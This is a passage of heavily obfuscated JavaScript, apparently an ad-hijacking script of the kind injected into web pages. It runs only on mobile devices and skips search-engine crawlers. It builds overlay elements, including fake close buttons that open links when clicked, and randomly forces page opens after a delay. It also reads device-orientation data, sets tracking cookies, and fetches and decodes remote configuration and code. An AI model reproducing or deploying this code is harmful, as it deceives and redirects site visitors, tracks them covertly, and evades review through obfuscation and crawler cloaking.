_0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;